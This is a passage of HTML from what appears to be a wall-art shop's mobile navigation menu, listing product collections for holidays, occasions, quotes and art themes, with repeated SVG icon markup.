                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Holidays
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-holidays" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Holidays
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentines
                                  </a></li><li><a href="/collections/halloween-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas
                                  </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Thanksgiving
                                  </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    St. Patrick’s Day
                                  </a></li><li><a href="/collections/easter-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Easter
                                  </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother’s Day
                                  </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father’s Day
                                  </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veterans Day
                                  </a></li><li><a href="/collections/july-4th-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    July 4th
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wedding
                                  </a></li><li><a href="/collections/retirement-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retirement
                                  </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweet 16
                                  </a></li><li><a href="/collections/graduation-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Memorial
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-memorial" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Memorial
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/pet-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pet Memorial
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinals-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/birthday-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday
                                  </a></li><li><a href="/collections/anniversary-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversary
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Quotes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-quotes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Quotes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inspirational
                                  </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motivational
                                  </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food And Drink
                                  </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family
                                  </a></li><li><a href="/collections/home-quotes-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home
                                  </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love
                                  </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Humor
                                  </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animals
                                  </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith And Religion
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Art Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-art-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Art Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sky-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lakes
                                              </a>
                                            </li><li>
                                              <a href="/collections/seasons-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Seasons
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountain-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest
                                              </a>
                                            </li><li>
                                              <a href="/collections/waterfall-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waterfall
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Abstract
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-abstract" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Abstract
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/abstract-landscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Landscape 
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-flower-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Flower
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-digital-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Digital
                                              </a>
                                            </li><li>
                                              <a href="/collections/brush-stroke-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brush Strokes
                                              </a>
                                            </li><li>
                                              <a href="/collections/line-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lines
                                              </a>
                                            </li><li>
                                              <a href="/collections/minimalist-abstract-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Minimalist Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/paint-splatter-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint Splatter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Floral and Botanical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-floral-and-botanical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Floral and Botanical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/tree-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trees
                                              </a>
                                            </li><li>
                                              <a href="/collections/plant-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plants
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farm-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farm Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/safari-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Safari Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/bird-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/sea-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sea Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/insect-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Insect
                                              </a>
                                            </li><li>
                                              <a href="/collections/domestic-animals-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Domestic Animals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      City
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-city" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        City
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/urban-city-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Urban USA Cities
                                              </a>
                                            </li><li>
                                              <a href="/collections/city-skyline-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                City Skylines
                                              </a>
                                            </li><li>
                                              <a href="/collections/cityscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cityscapes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Décor Essentials
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-decor-essentials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Décor Essentials
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/feather-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Feather
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/car-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car
                                              </a>
                                            </li><li>
                                              <a href="/collections/plane-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plane
                                              </a>
                                            </li><li>
                                              <a href="/collections/boat-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Architectural
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
